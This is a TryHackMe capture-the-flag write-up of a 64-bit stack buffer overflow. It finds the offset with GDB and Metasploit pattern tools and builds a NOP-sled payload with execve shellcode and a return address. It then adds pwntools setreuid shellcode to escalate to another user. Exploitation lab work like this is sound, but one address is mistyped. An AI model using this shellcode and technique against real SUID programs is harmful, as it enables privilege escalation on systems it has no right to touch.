THM - BOF - Task8
Step 1: Find the offset
The first step is to find the offset that will allow us to replace the return address. To do this, there are 2 methods:
Manual method:
We can see in the source code that the buffer is 140 bytes long, but between the end of this buffer and the return address there are possible fill bytes (memory alignment) and the rbp register (base pointer), which is 8 bytes long on a 64-bit architecture.
So, to overwrite the return address, you’ll need at least 148 bytes. To find out the exact value, we’ll fill our input with ‘A’ characters (\x41) and observe in GDB when the return address is actually overwritten.
Run GDB on the binary :
1 | gdb buffer-overflow |
Then execute with a string of 148 ‘A’.
1 | (gdb) run $(python -c "print('A'*148)") |
The program crashes with a segmentation error, but the return address has not been overwritten by our ‘A’s, as we can’t see any 41 in the address. By increasing the size of the string, we notice that at 155 bytes, we start to overwrite the return address:
1 | (gdb) run $(python -c "print('A'*155)") |
So, with 158 A, we can completely overwrite the return address :
1 | (gdb) run $(python -c "print('\x41'*158)") |
Thus, the exact offset to reach the return address is 158 - 6 = 152 bytes.
Method 2: With Metasploit
Another way of finding the offset is to use the tools provided by Metasploit. First, generate a string of unique patterns with pattern_create.rb :
1 | └──╼$/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 200 |
This string is injected into the program:
1 | (gdb) run 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag' |
Once the program has crashed, we access the register values to retrieve the rbp or rip values:
1 | (gdb) i r |
Then we use pattern_offset.rb to find the exact offset:
1 | └──╼$/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 200 -q 6641396541386541 |
Since we know that rbp is 8 octes, we find the value of 152 by doing 144 +8
Step 2: Create shell code
There are several shell codes on the Internet, one of which is the following:
1 | \x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05 |
Step 3: Find the address of the shellcode
Now that we’ve got our shellcode, we need to make sure it’s somewhere in memory at a predictable address so we can execute it. The return address must point to our shellcode.
To do this, we construct our payload as follows:
- 100 bytes of NOPS (\x90). This is what we call a NOP sled, a sliding ramp to the shellcode.
- 40 bytes of shellcode
- 12 bytes of paddinf to complete the offset
- 6 bytes for return address
This makes a total of 158 bytes. To find the return address to set, start by executing :
1 | (gdb) run $(python -c "print 'A'*100+'\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A'*12 + 'B'*6") |
Next, we try to find out what we’ve injected into the stack:
1 | (gdb) x/100x $rsp-200 |
When we inspect the memory in GDB with the command x/100x $rsp-200, we can clearly see the contents of the buffer we’ve injected. First you can see all the 0x41s - these are the ‘A’ characters we’ve used to fill the memory up to the offset. Just after this ‘A’-filled area, our shellcode appears.
To find the precise address at which the shellcode begins, we rely on what GDB shows us. On the line containing the start of the shellcode, the address shown on the far left is 0x7fffffffe2a8. This represents the address of the first column of this memory line, i.e. the first 4 bytes.
However, our shellcode starts at the fourth column of this line, i.e. 3 columns further down. As each column corresponds to 4 bytes, we need to add 3 * 4 = 12 bytes to the base address.
In hexadecimal, 12 is written 0xC. The calculation thus becomes :
1 | 0x7fffffffe2a8 + 0xC = 0x7fffffffe2b4 |
We have therefore determined that the shellcode starts exactly at address 0x7fffffe2b4. This is the address we need to use to replace the return address in our payload. So, at the end of the vulnerable function, the program will execute a ret instruction which will jump directly to this address, and execute our shellcode.
However, it should be borne in mind that the memory layout may vary slightly each time the program is executed. This may be due to ASLR (Address Space Layout Randomization) or natural stack fluctuations. For this reason, an NOP sled - a series of NOP (\x90) instructions - is inserted before the shellcode. This allows the program to “slide” into the NOP zone even if the address is a little imprecise, and eventually execute the shellcode correctly.

So, by replacing the A’s with the NOPs and the B’s with the desired return address, we end up with a shell
On the other hand, we can see that we haven’t passed user2 as expected.
This is because, even though the binary has the SUID bit and gives user2 privileges (UID effectuf), our real UID remains that of user1.
However, when you run /bin/sh, the shell checks the real UID to prevent abuse, and if it sees a difference between the real and effective UIDs, it automatically reverts to the real UID.
So, to correct this, we need to use setreuid(1002,1002) in our shellcode, which allows us to change both the real UID and the effective UID.
To build the shellcode to add and execute setreuid, you can use pwntools :
1 | pwn shellcraft -f d amd64.linux.setreuid 1002 |
- pwn shellcraft : this is the pwntools tool that generates ready-to-use shellcode
-f d : options to format output directly as a byte string - amd64.linux.setreuid 1002 : requests a shellcode for linux’s amd64 architecture and the system call setreuid(1002,1002)
By modifying the shellcode and adjusting the memory addresses and the number of nops, we get a shell as user2 :